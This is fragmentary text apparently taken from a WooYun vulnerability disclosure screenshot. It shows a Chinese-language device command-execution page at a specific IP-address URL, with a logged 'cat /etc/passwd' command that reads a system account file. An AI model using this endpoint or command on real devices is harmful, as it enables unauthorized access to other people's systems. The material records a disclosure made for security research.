 https://222.171.20.133//function/ssh/file_ssh_exec.php?action=user_query&id=1
Enable Post data Enable Referrer
-设备命令执行信息 打印
产品编号： 00:13:32:0A:E8:28
说明信息：
执行命令：
提交命令 返回
命令执行明细
序号 命令 提交时间 执行时间 命令返回值 执行结果 当前状态
1001 cat /etc/passwd 2015-11-21 20:42:40 2015-11-21 20:42:50 0 查看 执行完毕
每页显示10条，当前第1/1页 [1]
www.wooyun.org